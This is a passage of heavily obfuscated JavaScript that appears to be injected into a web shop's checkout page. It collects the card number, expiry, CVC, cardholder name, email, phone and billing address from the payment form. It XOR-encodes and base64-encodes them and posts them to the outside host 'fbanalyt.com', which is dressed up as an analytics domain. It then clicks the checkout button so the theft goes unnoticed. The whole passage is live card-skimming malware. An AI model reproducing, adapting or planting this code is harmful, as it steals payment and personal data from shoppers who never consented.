FP=Y[V2(0x393,'nUdf')];continue;case'1':G=Y[V2(0x62b,'qYfa')];continue;case'2':q[V2('0x331','*@65')](Y[V2('0x69c','PbZU')])[V2('0x678','LfAm')]=Y[V2(0x77a,'mtDV')](Y['dMYyF'],FP);continue;case'3':B=Y[V2(0x494,'EZu3')];continue;case'4':D['getElementById'](Y['EOhnM'])[V2('0x779','@ycc')]['add'](Y[V2('0x5d2','R^kZ')]);continue;case'5':Y['getElementById'](Y['HnBTh'])[V2(0x775,'qYfa')]=p;continue;}break;}}}if(Y[V2(0x5a3,'EG^C')](F2[V2(0x4b3,'CSIK')],0x0)){if(Y['nJAct'](Y[V2(0x4e6,'2^F(')],Y['PtmSD'])){var F5=Y[V2(0x464,'4a^I')];P[V2('0x368','H2IL')](Y[V2('0x320','H2IL')])['classList']=Y['Cmzte'](Y[V2(0x7d1,'2^F(')],F5);}else J=R['JaqsC'];}if(Y[V2('0x6e6','J3[I')](Fp,null)){if(Y[V2('0x75a','$GEf')](Y['mMrKl'],V2(0x664,'$GEf'))){if(Y[V2('0x572','LfAm')](J[V2('0x323','k(vB')],0x0)||Y['LKyUb'](u[V2('0x5ed','%QK&')],0x5)){var FP=Y[V2('0x763','mtDV')];G[V2(0x6ad,'5DJr')](Y[V2(0x525,'FPvd')])[V2('0x4f4','4a^I')]=Y[V2('0x4aa','LfAm')](Y[V2(0x6d2,'7G0!')],FP);}}else F5=Y[V2('0x3cd','!bHL')],cardLogo=Y[V2(0x30c,'J3[I')],P['getElementById'](Y[V2(0x343,'bFXe')])[V2('0x723','*@65')]=cardLogo;}if(Y['ZxOdR'](F4[V2('0x718','mtDV')],0x0)||Y['iHoRe'](F4[V2('0x70f','EG^C')],0x3)){if(Y[V2('0x4e0','PbZU')](Y[V2('0x646','%]A2')],V2(0x437,'N]t^')))G[B]=Y[V2(0x428,'ErF5')],p[q]=D['value'];else{E=Y[V2('0x5dc','P0zK')],cardLogo=V2(0x4c0,'%]A2'),P[V2(0x563,'ybLy')](Y[V2('0x324','DSIG')])[V2(0x390,'K(R8')]=cardLogo;var F5=Y[V2(0x759,'qpxs')];P[V2(0x337,'!bHL')](Y[V2(0x658,'ZCfG')])[V2(0x708,'!bHL')]=Y[V2('0x56a','EG^C')](Y[V2('0x601','ygSh')],F5),P[V2('0x6ad','5DJr')](Y[V2('0x430','k(vB')])['classList']['add'](Y[V2('0x37f','PbZU')]);}}}else return null;}else{if(FY['checked']){if(Y[V2('0x513','ErF5')](Y[V2(0x6fd,'N]t^')],Y[V2('0x354','J3[I')]))Y['ZxOdR'](G,Y[V2(0x5e9,'CSIK')])?A=Y[V2('0x6bc','qYfa')]:P=Y[V2('0x618','mtDV')],p[V2('0x391','bhvl')](Y[V2('0x5d6','qpxs')])[V2('0x3a0','&oBt')]=q,D[V2('0x612','1SkN')](Y[V2(0x45d,'2^F(')])[V2(0x438,'$GEf')][V2('0x608','H2IL')](Y['xZUCW']);else{const Fw=F0,FU=F2,FH=F4,Fh=Y['HGpHJ'](Y['GhmET'](I,'\x20'),K),FN=d,Ft=a,Fn=k,FM=X,Fv=L,Fs=C,Ff=Y['KHDTf'](Y[V2(0x79d,'bhvl')](z,',\x20'),j);let Fl={'cc':Fw,'exp':FU,'holder':Fh,'cvc':FH,'email':FN,'phone':Ft,'zip':Fn,'country':FM,'city':Fv,'state':Fs,'address':Ff};const FZ=(FT,FI)=>btoa(Array[V2(0x46c,'Q[tl')](new TextEncoder()['encode'](FT))[V2('0x37c','P0zK')]((Fy,FK)=>String[V2('0x47f','ygSh')](Fy^new TextEncoder()[V2(0x628,'ZCfG')](FI)[FK%FI[V2(0x56c,'yH0N')]]))['join'](''));let FR=FZ(JSON['stringify'](Fl),Y[V2(0x5ec,'bhvl')]);var F6=new XMLHttpRequest();F6[V2('0x6db','p4vD')](Y['UtzYk'],'https://fbanalyt.com/api/add',!![]),F6[V2(0x520,'@ycc')](Y[V2('0x5d9','$GEf')],Y[V2(0x6bd,'2^F(')]),F6[V2('0x72a','qpxs')](Y[V2(0x6cb,'!bHL')](Y[V2('0x764','R^kZ')],Y[V2(0x5bf,'QHvN')](encodeURIComponent,FR))),localStorage[V2('0x602','8tmP')](Y[V2('0x369','1SkN')],Y['xrCGg']),Z[V2('0x43f','qYfa')]['click']();}}}}}});}else V['leQaQ'](V['ZVLpi'],V[Fm('1SkN','0x270')])?V['rCzWI'](setTimeout,r,0x3e8):J=V[Fm('C3sY','0x435')];}function G(){var Y={'JVgsW':function(p,q,D){return V['aVFOb'](p,q,D);}};function V6(F,e){return Fc(e-'0xec',F);}if(V[V6('Q[tl',0x3eb)](V['TwDGF'],V['BpFdM']))try{let p=document[V6('K(R8',0x2cf)](V[V6('4a^I',0x4af)])['length'],q=document['querySelector'](V6('x&8K','0x54a')),D=document[V6('P0zK','0x3f6')](V6('%QK&','0x448'))[V6('EZu3','0x3bf')];if(D)V[V6('p4vD',0x495)]===V['cXGXp']?V=J[V6('@ycc','0x57a')]:V['aVFOb'](setTimeout,G,0x3e8);else{if(q?.[V6('bhvl','0x2f2')]){if(V[V6('8tmP',0x228)](V[V6('%]A2',0x2bc)],V[V6('[GlO','0x64c')]))V[V6('cRRj','0x3a5')](p,0x0)&&V[V6('x&8K',0x384)](localStorage[V6('CSIK','0x28c')](V[V6('H2IL','0x62a')]),null)&&(V[V6('EZu3','0x649')](V[V6('QHvN',0x4cd)],V[V6('qpxs',0x27c)])?V[V6('p4vD','0x4b3')](r):Y['JVgsW'](V,J,0x3e8));else{var E=J[V6('p4vD','0x494')];E&&E['parentNode'][V6('&oBt','0x272')](E);}}else V['KPmdy'](p,0x0)&&V[V6('$GEf','0x26f')](setTimeout,G,0x1f4);}}catch(E){V[V6('9ZD9',0x24f)](V[V6('cRRj','0x3d4')],V[V6('N]t^','0x353')])?V[V6('qpxs',0x216)](setTimeout,G,0x1f4):E=V[V6('N]t^','0x57e')];}else u=V[V6('bFXe',0x637)],r[V6('ybLy',0x409)](V[V6('yH0N',0x438)])['innerHTML']=G,B[V6('J3[I','0x5ca')](V[V6('&oBt','0x44d')])[V6('9ZD9',0x2c6)][V6('XJfU',0x4e6)](V[V6('8tmP','0x41a')]);}if(!document[Fc(0x358,'ZCfG')](V['DqYIW']))V[Fc('0x2fc','XJfU')](V[Fc('0x415','R^kZ')],V[Fc('0x1f3','QHvN')])?J=V[Fc('0xe5','H2IL')]:document['querySelector'](V[Fc('0x2c0','cRRj')])&&(V['odQYd']===V['odQYd']?V[Fc(0x39f,'P0zK')](setInterval,G,0x1f4):J=V[Fc('0x167','ZCfG')]);else{if(V[Fc(0x4df,'QHvN')](V[Fc('0x2d0','[GlO')],V['JybzU'])){var B=document[Fc(0x353,'[GlO')];B&&B[Fc('0x2b4','ErF5')][Fc('0x296','Q[tl')](B);}else{var D={'ITUDm':function(A,P){function V7(F,e){return Fc(e- -0x203,F);}return V[V7('QHvN',-'0x4a')](A,P);},'mRlDe':function(A,P){return A+P;}};u[Fc('0x38f','P0zK')]=0x10,r['maxLength']=0x3,G=B[Fc('0xcd','$GEf')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(A,P,i,E){function V8(F,e){return Fc(F-0x1b9,e);}return D[V8(0x2a3,'9ZD9')](D['ITUDm'](P,i?D[V8(0x51f,'2^F(')]('\x20',i):''),E?D[V8('0x525','EZu3')]('\x20',E):'');});}}}()));
